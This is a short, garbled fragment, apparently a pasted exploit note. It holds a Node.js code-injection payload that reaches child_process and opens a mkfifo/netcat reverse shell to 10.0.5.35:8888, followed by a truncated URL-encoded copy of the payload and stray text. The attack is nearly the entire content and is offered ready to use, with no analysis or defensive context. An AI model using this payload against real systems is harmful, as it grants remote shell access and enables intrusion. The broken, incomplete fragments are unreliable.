 - var x = global.process.mainModule.require
- x('child_process').exec('rm /tmp/nyws; mkfifo /tmp/nyws ; cat /tmp/nyws | sh -i 2>&1 |nc 10.0.5.35 8888 > /tmp/nyws')
%0a%2d%20%76%61%72%20%78%20%3d%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64
rk